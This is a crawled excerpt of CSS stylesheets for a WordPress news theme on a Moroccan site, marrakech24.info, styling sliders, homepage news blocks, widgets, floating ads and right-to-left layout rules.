	position          : absolute;
	top               : 50%;
	left              : 50%;
	margin            : -13.5px 0 0 -13.5px;
	height            : 27px;
	width             : 27px;
	font-size         : 30px;
	content           : "\f110";
	color             : #999999;
	-webkit-animation : fa-spin 2s infinite linear;
	animation         : fa-spin 2s infinite linear;
}
.flex-viewport {
	max-height         : 2000px;
	-webkit-transition : all 1s ease;
	-moz-transition    : all 1s ease;
	transition         : all 1s ease;
}
.loading .flex-viewport {
	max-height : 300px;
}
.flexslider .slides {zoom:1;
	/* margin-top : 40px; */
}
.carousel li {
	margin-right : 5px
}
.flex-direction-nav a {
	width              : 30px;
	height             : 30px;
	margin             : -15px 0 0;
	color              : #FFFFFF;
	display            : block;
	position           : absolute;
	top                : 50%;
	cursor             : pointer;
	opacity            : 0;
	z-index            : 2;
	-webkit-transition : all .3s ease;
	-moz-transition    : all .3s ease;
	transition         : all .3s ease;
}
.flex-direction-nav .flex-next:before,
.flex-direction-nav .flex-prev:before {
	width      : 30px;
	display    : block;
	text-align : center;
	font-size  : 26px;
}
.flex-direction-nav .flex-next {
	right : -30px;
}
.flex-direction-nav .flex-next:before {
	content : "\f105";
}
.flex-direction-nav .flex-prev {
	left : -30px;
}
.flex-direction-nav .flex-prev:before {
	content : "\f104";
}
.flexslider:hover .flex-next {
	opacity : 0.8;
	right   : 5px;
}
.flexslider:hover .flex-prev {
	opacity : 0.8;
	left    : 5px;
}
.flexslider:hover .flex-next:hover,
.flexslider:hover .flex-prev:hover {
	opacity : 1;
}
.flex-direction-nav .disabled {
	opacity : .3 !important;
	cursor  : default;
}
.flex-control-thumbs {
	margin   : 5px 0 0;
	position : static;
	overflow : hidden;
}
.flex-control-thumbs li {
	float  : left;
	margin : 0;
}
.flex-control-thumbs img {
	width   : 100%;
	display : block;
	opacity : .7;
	cursor  : pointer;
}
.flex-control-thumbs img:hover {
	opacity : 1;
}
.flex-control-thumbs .active {
	opacity : 1;
	cursor  : default;
}
.flex-control-nav {
	width            : 100%;
	position         : absolute;
	top: 423px;
	/* text-align: center; */
	height           : 40px;
	padding-top: 6px;
	z-index          : 9999;
	background-color : #FFFFFF;
	/* margin: 15px; */
	/* overflow: initial; */
}
.flex-control-nav li {
	margin  : 0;
	display : inline-block;
	zoom    : 1;
}
.flex-control-paging li a {
	font-family: 'Droid Arabic naskh', Arial, Verdana, sans-serif;
	/*display: block; */
	cursor             : pointer;
	color: #000!important;
	text-indent        : -9999px;
	width              : 100%;
	/* background: #000000; */
	border: 1px solid #000!important;
	height: 10px;
	padding: 2px 5px 1px 5px;
	margin             : 1px;
	font-size: 12px;
	-webkit-transition : all .5s ease;
	-moz-transition    : all .5s ease;
	transition         : all .5s ease;
	/* background: #A31D21; */
	font-weight: bold;
}
.flex-control-paging li:last-child a {
	border-right : 0 none;
}
.flex-control-paging li a:hover {
	background: #F7941E;
}
.flex-control-paging li a.flex-active {
	background: #db0608;
	cursor     : default;
	color: #FFF!important;
}
.slider-caption {
	position: absolute;
	width: 100%;
	/* padding: 15px 0; */
	background: #FFFFFF;
	right: 0;
	top: 3px;
	color: #000000;
	/* opacity: 0.7; */
}

.slider-desc {
	/* position: absolute; */
    width: 100%;
    /* margin-top: 16px; */
    /* padding: 15px 0; */
	font-size: 10px;
    right: 0;
    bottom: 0;
    color: #000000;
    opacity: 0.7;
}
.slider-caption h2 a,
.slider-caption h2,
.full-width .content .slider-caption h2 {
	color: #e90606;
	font-size : 35px;
	line-height: 30px;
}
.slider-caption h2,
.slider-caption p {
	/*padding : 0 15px;*/
}
/* Small Slider */

.content .flexslider {
	height : 420px;
}
.content .flexslider .slides > li {
	display                     : none;
	-webkit-backface-visibility : hidden;
	position                    : relative;
	height                      : 330px;
}
.content .flexslider .slides img {
	width   : 100%;
	display : block;
}
.content .slider-caption h2 a,
.content .slider-caption h2 {
	font-size: 21px;
	text-align: center;
	font-weight: bold;
}
.content .ei-slider {
	height : 330px;
}
.content .ei-slider-loading {
	line-height : 375px;
}
.content .ei-title h3 {
	font-size   : 12px;
	line-height : 14px;
}
.content .ei-title h2 {
	font-size : 22px;
}



/**
 * Masonry Layout
 * -----------------------------------------------------------------------------
 */

.masonry-grid{
    padding-left: 4%;
}

.masonry-grid .item-list {
    width: 31%;
    padding-left: 0;
    padding-right: 0;
    margin-right: 2%;
}

.masonry-grid .item-list .post-thumbnail {
    float: none;
    margin: 0 0 10px;
}

.full-width .masonry-grid.post-listing {
    padding-left: 3%;
}

.full-width .masonry-grid .item-list {
    width: 29.3%;
    margin-right: 3%;
}

/* isotope */

.isotope-item {
    z-index: 2;
}

.isotope-hidden.isotope-item {
    pointer-events: none;
    z-index: 1;
}

.isotope,
.isotope .isotope-item {
    -webkit-transition-duration: 0.8s;
       -moz-transition-duration: 0.8s;
        -ms-transition-duration: 0.8s;
         -o-transition-duration: 0.8s;
            transition-duration: 0.8s;
}

.isotope {
    -webkit-transition-property: height, width;
       -moz-transition-property: height, width;
        -ms-transition-property: height, width;
         -o-transition-property: height, width;
            transition-property: height, width;
}

.isotope .isotope-item {
    -webkit-transition-property: -webkit-transform, opacity;
       -moz-transition-property:    -moz-transform, opacity;
        -ms-transition-property:     -ms-transform, opacity;
         -o-transition-property:         top, left, opacity;
            transition-property:         transform, opacity;
}
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
    -webkit-transition-duration: 0s;
       -moz-transition-duration: 0s;
        -ms-transition-duration: 0s;
         -o-transition-duration: 0s;
            transition-duration: 0s;
}


/* sidebare top area 2*/

.wide1{
	width: 29%;
	float : right;
	overflow : hidden;
	margin: -3px 2px;
}
.wide3{
	width: 49%;
	float : left;
	overflow : hidden;
	margin : 2px;
}
.wide4{
	width : 69%;
	float : right;
	overflow : hidden;
	margin : 2px;
}
.wide2{
	width : 20%;
	float : left;
	overflow : hidden;
	margin: -3px 2px;
}

#author-link {
    float: left;
    color: #FFFFFF!important;
    font-weight: 400;
    padding: 5px 10px 5px 10px;
    border-radius: 5px;
    background-color: #000000;
}
img.attachment-ap-large.wp-post-image.tie-appear {
    height: 161px;
}
.slide2 img {height: 340px!important;}



/**
 * Homepage Blocks
 * -----------------------------------------------------------------------------
 */

.cat-box-title {
    padding: 3px 0;
    overflow: hidden;
}

.cat-box-title h2 {
    float: left;
    margin-right: 10px;
    font-size: 22px;
}

.cat-box-title h2 a {
    color: #111;
}

.cat-box-title h2 a:hover {
    color: #000;
}

h2.post-box-title {
    font-size: 20px;
    line-height: 20px;
    text-align: center;
    padding: 2px;
    border: 1px solid #4C9ACC;
    margin-bottom: 5px;
}

h3.post-box-title {
    font-size: 14px;
    line-height: 20px;
}

.cat-box p.post-meta {
    margin: 5px 0 0;
    font-size: 80%;
}

.cat-box p.post-meta span,
.cat-box p.post-meta .stars-small {
    margin-right: 7px;
}

li.first-news p.post-meta,
.list-box li.first-news p.post-meta,
.wide-box li.first-news p.post-meta,
.cat-tabs-wrap li.first-news p.post-meta {
    padding: 0;
    margin: 5px 0 10px;
    font-size: 85%;
}

.stripe-line {
    /* height: 12px; */
    overflow: hidden;
    margin-top: 5px;
}

.cat-box .entry {
    font-size: 12px;
    width: 48%;
    overflow: hidden;
    padding-right: 10px;
}


.cat-box .entry2 {
    font-size: 12px;
    overflow: hidden;
}

.cat-box .entry p,
.cat-box .entry2 p,
.archive-box .entry p{
    line-height: 21px;
    margin-bottom: 12px;
}

.cat-box .entry a.more-link,
.cat-box .entry2 a.more-link,
.archive-box .entry a.more-link {
    margin-top: 0;
}

.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
    background: #FFF;
}

.cat-box li.first-news .inner-content {
    padding: 3px;
    overflow: hidden;
}

.cat-box .post-thumbnail img.attachment-tie-small{
    max-width: 90px ;
    height: auto;
}

p.post-meta {
    color: #888;
    margin: 7px 0;
    font-size: 85%;
}

p.post-meta a {
    color: #888;
}

p.post-meta a:hover {
    border-bottom: 1px #000 dotted;
    color: #000;
    text-decoration: none;
}

.post-meta .stars-small {
    float: left;
    margin: -1px 10px 0 0;
}

span.post-views-widget i:before,
span.post-comments-widget i:before,
span.tie-date i:before,
.post-meta i:before {
    margin-right: 3px;
}

a.more-link {
    color: #FFF !important;
    float: left;
    margin-top: 4px;
	padding-top:2px;
	padding-bottom:2px;
}

/* Two columns Block */

.cat-box.column22 {
    float: right;
    width: 100%;
    margin-right: 0;
}

.column22.last-column,
.column2.last-column {
    margin-left: 0;
    margin-right: 0;
}

.column2 li.other-news,
.column22 li.other-news,
.list-box li.other-news {
    overflow: hidden;
    padding: 10px 15px;
    /* border-top: 1px solid #FFF; */
    /* border-bottom: 1px solid #eaeaea; */
    -webkit-transition: all .40s;
    -moz-transition: all .40s;
    -o-transition: all .40s;
    transition: all .40s;
}

.column22 li.other-news ,
.column2 li.other-news {
    padding: 4px 0 4px 0;
    width: 50%;
    overflow: hidden;
    float: left;
}

.column22 li.other-news:hover,
.column2 li.other-news:hover,
.list-box li.other-news:hover {
    background: #f2f2f2;
}

.column22 li.first-news,
.column2 li.first-news {
    /* border-bottom: 2px solid #4C9ACC; */
    padding: 0;
    width: 48%;
    overflow: hidden;
    float: right;
}

/* Wide Bloxk */

.wide-box li {
    overflow: hidden;
    padding: 3px 6px 0;
    /* border-top: 1px solid #FFF; */
    border-bottom: 1px solid #eaeaea;
    width: 50%;
    float: left;
    height: 69px;
    -webkit-transition: all .40s;
    -moz-transition: all .40s;
    -o-transition: all .40s;
    transition: all .40s;
}

.wide-box ul {
    overflow: hidden;
}

.wide-box li.first-news {
    border-bottom: 0px solid #eaeaea;
    padding: 0;
    width: 100%;
    float: none;
    height: auto;
}

/*.wide-box h3.post-box-title {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}*/


/* Video Block */

.video-box li {
    overflow: hidden;
    width: 22%;
    float: right;
    margin-bottom: 9px;
}

.video-box .big-video-column {
    width: 76.5%;
    float: left;
    margin-bottom: 0;
}

.video-box .cat-box-content {
    padding: 20px 20px 11px;
}

.video-box.cat-box li .post-thumbnail {
    margin: 0;
    padding: 0;
    -webkit-box-shadow: none;
       -moz-box-shadow: none;
            box-shadow: none;
}

.video-box.cat-box li .overlay-icon:before {
    content: "\f04b";
    opacity: 0.6;
    box-shadow : 0px 0px 5px rgba( 0, 0, 0, 0.5);
    text-shadow: 0px 0px 5px rgba( 0, 0, 0, 0.5);
}

.video-box.cat-box li.big-video-column .overlay-icon:before {
    width: 70px;
    height: 70px;
    font-size: 35px;
    line-height: 60px;
    border-width: 5px;
    margin: -35px 0 0 -35px;
}

/* list-box */

.list-box,
.wide-box {
    clear: both;
}

.list-box li {
    overflow: hidden;
    padding: 10px;
    width: 50%;
    float: right;
    clear: right;
}

.list-box li.other-news {
    border-left: 3px solid #eaeaea;
}


.list-box li.first-news {
    padding: 15px;
    float: left;
}

/* News In Pictures */

.pic-box .cat-box-content {
    padding: 20px 20px 13px;
}

.pic-box.pic-grid .cat-box-content {
    padding: 20px;
}

.pic-box li.first-pic {
    padding: 0;
    width: 50.94%;
}

.pic-box li {
    width: 16.3%;
    overflow: hidden;
    float: left;
}

.pic-box.cat-box li.first-pic .post-thumbnail,
.pic-box.pic-grid.cat-box li .post-thumbnail{
    position: relative;
    float: none;
}

.pic-box.pic-grid.cat-box li {
    width:16.65%;
}

.pic-box.cat-box li .post-thumbnail img.attachment-tie-small {
    max-width: 100%;
}

.pic-box.cat-box li .post-thumbnail {
    padding: 1px;
    margin: 0;
}

/* Tabbed Categories */

.cat-tabs-wrap {
    padding: 0 20px 20px;
}

.cat-tabs-header {
    background: #F7F7F7;
    height: 46px;
    border-bottom: 3px solid #EAEAEA;
    padding: 8px 10px 0;
}

.cat-tabs-header li {
    float: left;
    margin-right: 10px;
    line-height: 30px;
    padding: 4px 15px;
    font-size: 12pt;
    -webkit-border-top-left-radius : 2px;
    -webkit-border-top-right-radius: 2px;
       -moz-border-radius-topleft  : 2px;
       -moz-border-radius-topright : 2px;
            border-top-left-radius : 2px;
            border-top-right-radius: 2px;
}

.cat-tabs-header li.active {
    background: #FFF;
    box-shadow: 0 -1px 2px #d4d4d4;
    -moz-box-shadow: 0 -1px 2px #d4d4d4;
    -webkit-box-shadow: 0 -1px 2px #d4d4d4;
}

.cat-tabs-wrap li {
    overflow: hidden;
    padding: 12px 0;
    width: 47%;
    float: right;
    clear: right;
}

.cat-tabs-wrap li.first-news {
    width: 50%;
    float: left;
    padding-bottom: 0;
}

.cat-tabs-wrap li:last-child{
    padding-bottom: 0;
}

/* Scrolling Box */

.scroll-box {
    clear: both;
}

.scroll-box .cat-box-content {
    padding: 20px;
    position: relative;
}

.scroll-box .scroll-item .post-thumbnail {
    margin: 0 0 10px 0;
}

.group_items {
    width: 100%;
}

.group_items-box {
    width: 100% !important;
    overflow: hidden;
}

.group_items .scroll-item:last-child,
.scroll-box .scroll-item:nth-child(3) {
    margin-right: 0;
}

.scroll-item {
    display: none;
}

.scroll-item:nth-child(1),
.scroll-item:nth-child(2),
.scroll-item:nth-child(3),
.group_items .scroll-item {
    display: block;
}

.scroll-nav {
    background: #F7F7F7;
    margin: 10px -20px -20px;
    padding: 5px;
    text-align: center;
}

.scroll-nav a {
    background: #b4b4b4;
    width: 10px;
    height: 10px;
    text-indent: -9999px;
    overflow: hidden;
    display: inline-block;
    margin: 2px 2px 0;
    -webkit-transition: all .40s;
       -moz-transition: all .40s;
         -o-transition: all .40s;
            transition: all .40s;
    
    -webkit-border-radius: 50px;
       -moz-border-radius: 50px;
            border-radius: 50px;
}

.scroll-nav a:hover {
    background: #939393;
}

.scroll-nav a.activeSlide {
    background: #666;
}

/* Recent Posts Box */

.recent-box {
    clear: both;
}

.recent-box .cat-box-content {
    padding: 20px;
    position: relative;
}

.cat-box.recent-box.recent-full_thumb .cat-box-content,
.cat-box.recent-box.recent-blog .cat-box-content{
    padding-top: 0;
}

.recent-masonry .cat-box-content {
    padding: 0;
}

.recent-box .recent-item,
.scroll-box .scroll-item {
    float: left;
    width: 31.33333333%;
    margin: 0 3% 10px 0;
    height: 190px;
}

.recent-box .recent-item:nth-child(3n+3) {
    margin-right: 0;
}

.recent-box .item-list {
    padding: 20px 0;
}

.recent-box-pagination {
    position: relative;
    margin: -35px 0 35px;
}

.recent-box-pagination .pagination {
    margin: 0;
}

/* Padding */

.tie-padding {
    display: inline-block;
}

/* Divider */

.divider {
    border-top: 1px solid #CCC;
    overflow: hidden;
    margin: 10px 0 10px;
    clear: both;
}

.divider.divider-solid {
    border-top-width: thick;
    border-style: solid;
}

.divider.divider-dashed {
    border-top-width: 2px;
    border-style: dashed;
}

.divider.divider-dotted {
    border-top-width: 2px;
    border-style: dotted;
}

.divider.divider-double {
    height: 10px;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
}
ul.slides li img {height:340px!important;margin-top: 80px;}
.wide5 {
    width: 50%;
    float: right;
    /* height: 20%; */
}

.wide-li{
	width: 50%;
    height: 155px;
    float: right;
    overflow: hidden;
}

.post-text-center h4{
	text-align : center;
	font-size  : 13px;
}
.logo h1 a img {
    width: 214px;
}

.logo {
    margin: 6px 0 6px 0!important;
}
.news24hours {
    height: 334px;
    overflow: auto;
    direction: ltr;
    text-align: right;
    width: 287px!important;
    /* background: #eeeeee; */
    float: right;
    border-right: 1px solid #eee;
    border-left: 1px solid #eee;
    border-bottom: 1px solid #eee;
}
.news24hours li {
    padding: 0 0 5px 0;
    line-height: 18px;
    overflow: hidden;
    border-bottom: 1px solid #eeeeee;
    /* border-style: dashed; */
}
div#categort3-posts-widget-2 li {
    line-height: 1.55em;
}
div#author-link a {
    color: #fff!important;
}
.featured-mod2-post.featured-mod2-post-1.fea-1 {
    height: 314px;
}
.widget-title-train, .widget-title-train {
    text-align: center!important;
    font-size: 16px!important;
    padding: 0!important;
    background: #A31D21!important;
    color: #fff!important;
    height: 34px!important;
}
#selectboxid {
    float: right!important;
    width: 62%!important;
    padding: 0!important;
    margin-top: 1px!important;
    margin-right: 19px!important;
    font-family: Droid Arabic Kufi !important;
}
.train-select-wrap {
    width: 283px!important;
    height: 34px!important;
    background: none repeat scroll 0% 0% #F7941E!important;
    margin: 0px auto 5px!important;
    overflow: hidden!important;
    padding: 4px 1px 13px!important;
}
.weather-widget-content-wrap {
    border-top: 3px solid #F7941E!important;
    background: #F7941E!important;
}
.train-dp-title {
    color: #FFF!important;
    display: block!important;
    float: right!important;
    font-size: 14px!important;
    font-weight: bold!important;
    padding: 2px 6px 5px 0px!important;
    font-family: Droid Arabic Kufi !important;
}
.home ul.prieres-time-listing li span {
    padding: 11px 2px 10px!important;
    font-family: Droid Arabic Kufi !important;
    color: #000!important;
}
.widget-wraptwater {
    width: 310px!important;
    clear: none!important;
    float: left!important;
    margin-left: 0!important;
    background-color: rgb(255, 255, 255)!important;
    padding: 0!important;
}
ul.prieres-time-listing li span {
    display: block!important;
    font-size: 14px!important;
    color: #5C5C5C!important;
    float: right!important;
    padding: 8px 0px!important;
    width: 60px!important;
    text-align: center!important;
}
.wth-info-wrap {
    width: 135px!important;
    border: 1px solid #D6D6D6!important;
    background-clip: padding-box!important;
    overflow: hidden!important;
    padding: 5px!important;
}

/* Begin Floating Ads Style */

#float-left {
	position:fixed;
	top: 5px;
	left: 10px;
	bottom: 5px;
	width: 100px;
	height: 768px;
	margin-bottom:15px;
	border-bottom: solid #000000;
	padding: 5px 0 5px 0;
}

#float-right {
	position:fixed;
	top: 5px;
	right:10px;
	bottom: 5px;
	float:right;
	width: 100px;
	height: 768px;
	margin-bottom:15px;
	border-bottom: solid #000000;
	padding: 5px 0 5px 0;
}

@media screen and (max-width: 1272px) {
    #float-left, #float-right {
		display : none;
	}
}

/* End Floating Ads Style */
ul#menu-top-left {
    border: 2px solid #e70507;
    margin-top: 2px;
    height: 43px;
}
ul#menu-menu-header {
    display: inline;
    list-style: none;
}

.bottom-menu ul li a:before {
    content: '';
    display: block;
    position: absolute;
    height: 1px;
    bottom: 0px;
    box-shadow: 0 4px 4px black;
    border-radius: 50%;
    right: 1px;
    left: 1px;
}
.news24hours ul li a {
    font-weight: bold;
}
.categort-video ul li {
    padding: 0px 8px 9px 0px;
    margin-bottom: 20px;
    background-color: #fff;
    position: relative;
    box-shadow:-2px 4px 4px 0px rgba(0, 0, 0, 0.2);
   }

.categort-video ul {}

.categort-video ul li img {
    height: 122px!important;
    width: 100%!important;
}

.categort-video ul li .post-thumbnail.tie-appear {
    width: 100%!important;
    margin: 0!important;
    padding: 0!important;
}

.categort-video ul li  h3 a {
    font-weight: bold;
    text-align: center!important;
}
li.first-news:nth-child(2) {
    width: 50%;
    float: right;
}

li.first-news:nth-child(1) {
    width: 50%;
    float: right;
}
li.first-news:nth-child(1) .wide5,li.first-news:nth-child(2) .wide5 {
    width: 100%!important;
}

li.first-news:nth-child(1) img.attachment-ap-large.wp-post-image.tie-appear,li.first-news:nth-child(2) img.attachment-ap-large.wp-post-image.tie-appear {
    width: 100%;
    height: 257px;
}



li.first-news:nth-child(3),li.first-news:nth-child(4),li.first-news:nth-child(5),li.first-news:nth-child(6),li.first-news:nth-child(7) {
    width: 20%;
    float: right;
}

li.first-news:nth-child(3) img.attachment-ap-large.wp-post-image.tie-appear, li.first-news:nth-child(4) img.attachment-ap-large.wp-post-image.tie-appear
,li.first-news:nth-child(5) img.attachment-ap-large.wp-post-image.tie-appear, li.first-news:nth-child(6) img.attachment-ap-large.wp-post-image.tie-appear,li.first-news:nth-child(7) img.attachment-ap-large.wp-post-image.tie-appear{
      width: 100%;
      height: 173px;
}

li.first-news:nth-child(3) .wide5,li.first-news:nth-child(4) .wide5,li.first-news:nth-child(5) .wide5,li.first-news:nth-child(6) .wide5,li.first-news:nth-child(7) .wide5 {
    width: 100%!important;
}
li.first-news span.playz {
    top: initial!important;
    margin: 64px 70px 20px 20px;
}

li.first-news:nth-child(1) span.playz, li.first-news:nth-child(2) span.playz{
    top: initial!important;
    margin: 64px 204px 20px 20px;
    width: 100px!important;
    height: 100px!important;
}

li.first-news a {
    font-size: 16px;
    font-weight: bold;
    text-align: center;
    width: 100%!important;
    color: #fff!important;
}
.posts-mod5 {
    background: #000!important;
}

.posts-mod5 .widget-container {
    background: #000!important;
}

.posts-mod5 section.cat-box.wide-box.tie-cat-1 {
    background: #000!important;
}

.posts-mod5 .cat-box-content {
    background: #000!important;
}

.posts-mod5 .widget-top h4 {
    background: #000!important;
    color: #fff!important;
    border: none!important;
}
.posts-mod6 li.other-news {
    width: 24%!important;
    float: right!important;
    padding: 3px;
    height: 202px;
}

.posts-mod6 .post-thumbnail.tie-appear {
    width: 100%;
}

.posts-mod6 .post-thumbnail img.attachment-ap-small, .posts-mod6 .post-thumbnail img.avatar {
    min-width: 100%!important;
}

.posts-mod6 h4.post-box-title a {
    font-weight: bold;
    /* min-height: 111px!important; */
    color: #fff;
}

.posts-mod6 
 .widget-top h4 {
    text-align: revert;
    border: none;
    width: auto!important;
    border-bottom: 3px solid #000;
    box-shadow: none!important;
    color: #fff;
    background: transparent!important;
}

.posts-mod6 {
    background: #e30d0d!important;
}

.posts-mod6 .widget-container {
    background: #e30d0d;
}
.single .wide3 {
    width: 709px!important;
    float: right!important;
}
.single .wide1 {
    float: left;
}

.single .categort-video ul li img {
    height: 165px!important;
}

.single .playz {
    margin: 43px 122px 20px 20px!important;
}

--- FILE ---
content_type: text/css
request_url: https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/rtl.css
body_size: 3268
content:
body {
	font-family : Tahoma, arial, serif
}
.logo,
.top-nav ul,
.top-nav ul li,
.top-nav ul ul,
.bottom-menu ul,
.bottom-menu ul li,
.bottom-menu ul ul,
#main-nav ul li,
#main-nav ul li.mega-menu.mega-cat .mega-cat-more-links li,
.mega-cat-sub-categories,
#main-nav ul li.mega-menu.mega-cat .mega-menu-block .mega-menu-post,
#main-nav .mega-check-also,
.breaking-news span.breaking-news-title,
.breaking-news ul,
a.more-link,
.item-list .post-thumbnail,
.timeline .post-thumbnail,
.live-search_result_container .post-thumbnail,
.share-post li,
.mini-share-post li,
.author-social,
.author-comment cite,
.entry ul.best-reviews .post-thumbnail,
.entry ul.best-reviews .best-reviews-content,
.entry ul.best-reviews .best-review-score,
.ei-slider-thumbs li,
.list-box li.first-news,
.pic-box li,
.video-box .big-video-column,
.cat-tabs-wrap li.first-news,
.tie-weather-forecast-day,
.tie-weather-current-temp,
.flickr-widget .flickr_badge_image,
.post-tabs-ver .pane,
.flickr-wrapper .flickr_badge_image,
.footer-bottom .container .alignleft,
.main-nav-logo {
	float : right;
}
.bottom-menu .social-icons,
.top-nav .social-icons,
.search-block .search-button,
.e3lan-top,
.commentmetadata,
.pagination .pages,
.video-box li,
.tie-weather-todays-stats,
.authors-posts .widget-container li strong,
h3.toggle-head-open i,
h3.toggle-head-close i,
#tie_lang_switcher,
.footer-bottom .container .alignright {
	float : left;
}
#main-nav ul .mega-check-also li {
	float : right !important;
}
/* Header
----------------------------------- */
#main-nav ul li.menu-item-has-children:after,
.bottom-menu ul li.menu-item-has-children:after,
.top-menu ul li.menu-item-has-children:after {
	left  : 7px;
	right : auto;
}
#main-nav ul ul li.menu-item-has-children:after,
.bottom-menu .top-menu ul ul li.menu-item-has-children:after,
.top-nav .top-menu ul ul li.menu-item-has-children:after {
	border-left-color  : transparent;
	border-right-color : #BBBBBB;
}
.top-nav ul li.menu-item-has-children a,
.bottom-menu ul li.menu-item-has-children a,
#main-nav ul li.menu-item-has-children a {
	padding-right : 10px;
	padding-left  : 20px;
}
.top-nav ul ul li:hover > a,
.top-nav ul ul:hover > a,
.bottom-menu ul ul li:hover > a,
.bottom-menu ul ul:hover > a,
#main-nav ul ul li:hover > a,
#main-nav ul ul:hover > a {
	padding-left  : 5px;
	padding-right : 15px;
}
.top-nav ul ul ul,
.bottom-menu ul ul ul,
#main-nav ul ul ul {
	right : 100%;
	left  : auto;
}
.search-block #s-header {
	float        : left;
	border-width : 0 1px 0 0;
}
#main-nav .main-menu {
	margin-right : 10px;
	margin-left  : 0;
}
#main-nav ul li,
#main-nav ul li a {
	border-width : 0 1px 0 0;
}
#main-nav ul li:last-child a {
	border-left-width  : 0;
	border-right-width : 1px;
}
#main-nav ul li i.fa,
#slide-out ul li i.fa,
#mobile-menu li.menu-item-home a:before {
	margin-left  : 5px;
	margin-right : 0;
}
#main-nav ul > li.menu-item-has-children:hover > a:after {
	right : 20px;
	left  : auto;
}
#main-nav li.mega-menu.mega-links .mega-menu-block ul li.mega-link-column {
	float         : right;
	padding-left  : 25px;
	padding-right : 0;
}
#main-nav .mega-cat-content {
	float         : right;
	padding-left  : 0;
	padding-right : 20px;
}
#main-nav ul li.mega-menu.mega-cat .mega-menu-block .mega-menu-post {
	padding-right : 0;
	padding-left  : 20px;
}
#main-nav .mega-recent-featured-list,
#main-nav .mega-recent-post {
	float        : right;
	margin-right : 0;
	margin-left  : 3%;
}
#main-nav ul li.mega-menu.mega-links .mega-menu-block {
	padding-right : 25px;
	padding-left  : 0;
}
a.random-article,
a.tie-cart {
	float        : left;
	margin-left  : 0;
	margin-right : 1px;
}
.search-block {
	float        : left;
	margin-left  : 0;
	margin-right : 5px;
}
.today-date {
	float        : right;
	margin       : 10px 0 0 10px;
	border-width : 0 0 0 1px;
}
/* Posts */
p.post-meta span {
	margin-left  : 10px;
	margin-right : 0;
}
body.single .post-inner p.post-meta span,
.entry ul.best-reviews .best-review-score {
	margin-right : 0;
	margin-left  : 15px;
}
body.single .post-inner p.post-meta span i {
	margin-left  : 5px;
	margin-right : 0;
}
span.post-comments-widget i:before,
span.post-views-widget span i:before,
span.tie-date i:before,
.post-meta i:before {
	margin-left  : 3px;
	margin-right : 0;
}
.post-thumbnail {
	margin-right : 0;
	margin-left  : 15px;
}
.widget-container .post-thumbnail,
.footer-widget-container .post-thumbnail,
#main-nav ul li.mega-menu .mega-menu-block .mega-check-also .post-thumbnail,
.block-head h3,
.widget-top h4,
.cat-box-title h2,
.comment-avatar,
.cat-box li .post-thumbnail {
	float        : right;
	margin-right : 0;
	margin-left  : 10px;
}
.entry #related_posts {
	float         : left;
	margin        : 0 20px 20px 0;
	padding-left  : 0;
	padding-right : 20px;
	border-width  : 0 1px 0 0;
}
.share-post {
	padding-right : 10px;
	padding-left  : 0;
}
.share-post span.share-text {
	float        : right;
	margin-right : -10px;
	margin-left  : 10px;
}
.share-post .normal-social li,
.mini-share-post .normal-social li {
	text-align : left;
	direction  : ltr;
}
.flat-social a {
	margin-right : 0;
	margin-left  : 6px;
}
.flat-social a i {
	margin-right : 0;
	margin-left  : 3px;
}
#author-box .author-avatar img,
.author-avatar img {
	float        : right;
	margin-right : 0;
	margin-left  : 20px;
}
.post-previous {
	float         : right;
	padding-left  : 0;
	padding-right : 40px;
}
.post-next {
	float         : left;
	text-align    : left;
	padding-left  : 40px;
	padding-right : 0;
}
.post-navigation div a:after {
	font-family : Arial, Verdana, sans-serif;
}
.post-previous a:after {
	left  : auto;
	right : 0;
}
.post-next a:after,
.commentlist .reply a {
	right : auto;
	left  : 0;
}
.entry ol,
.entry ul {
	margin-right : 15px;
	margin-left  : 0;
}
.entry li ul,
.entry li ol {
	margin : 5px 15px 0 0;
}
blockquote p {
	border-width : 0 4px 0 0;
}
#related_posts .related-item {
	float        : right;
	margin-right : 0;
	margin-left  : 3%;
}
.full-width #related_posts .related-item,
.full-width #related_posts .related-item:nth-child(3n+3) {
	margin-right : 0;
	margin-left  : 2%;
}
#related_posts .related-item:nth-child(3n+3),
.full-width #related_posts .related-item:nth-child(4n+4) {
	margin-right : inherit;
	margin-left  : 0;
}
a.go-to-the-post {
	right : auto;
	left  : 10px;
}
.entry .last {
	margin-right : inherit !important;
	margin-left  : 0 !important;
	clear        : left;
}
.entry table td,
.entry table th {
	text-align : right;
}
.rtl .wp-playlist .wp-playlist-item-length {
	left : 6px;
}
.mejs-offscreen {
	left  : auto !important;
	right : -10000px !important;
}
.comment-content {
	margin-left  : 0;
	margin-right : 80px;
}
.commentlist .children {
	margin-right : 50px;
	margin-left  : 0;
}
.commentlist li #respond {
	margin : 10px 70px 20px 0 !important;
}
#respond h3 {
	float        : right;
	margin-right : 0;
	margin-left  : 10px;
	width: 100%;
	background: #000000;
	color: #fff;
	border-bottom: 2px solid #A31D21;
	padding-right: 10px;
}
/* Pages and Archives */

.search-block-large .search-button {
	right : auto;
	left  : 1px;
}
.sitemap-col {
	float        : right;
	margin-left  : 2%;
	margin-right : 0
}
#sitemap .last {
	margin-left  : 0;
	margin-right : inherit;
}
.entry ul.best-reviews li {
	padding-left  : 0;
	padding-right : 170px;
}
.best-review-score-image {
	margin-left  : 0;
	margin-right : -170px;
}
#login-form .login-button {
	margin-left  : 20px;
	margin-right : 0;
}
.page-title {
	float        : right;
	margin-left  : 10px;
	margin-right : 0;
}
a.rss-cat-icon {
	float        : left;
	margin-right : 4px;
	margin-left  : 0;
}
.pagination a,
.pagination span.extend,
.pagination span.current {
	float        : right;
	margin-right : 0;
	margin-left  : 3px;
}
/* Sliders */

#featured-posts .featured-post,
#featured-mod2-posts .featured-post {
	float         : right;
	padding-right : 1px;
	padding-left  : 0;
}
#featured-posts .featured-post .featured-post-1,
#featured-posts .featured-post .featured-post-3,
#featured-mod2-posts .featured-mod2-post .featured-mod2-post-1,
#featured-mod2-posts .featured-mod2-post .featured-mod2-post-3 {
	padding-left  : inherit;
	padding-right : 0;
}
#featured-posts .flex-direction-nav .flex-prev,
#featured-mod2-posts .flex-direction-nav .flex-prev {
	left  : 50px !important;
	right : auto !important;
}
#featured-posts .flex-direction-nav .flex-next,
#featured-mod2-posts .flex-direction-nav .flex-next {
	left  : 5px !important;
	right : auto !important;
}
.flex-viewport {
	direction : ltr;
}
.slider-caption {
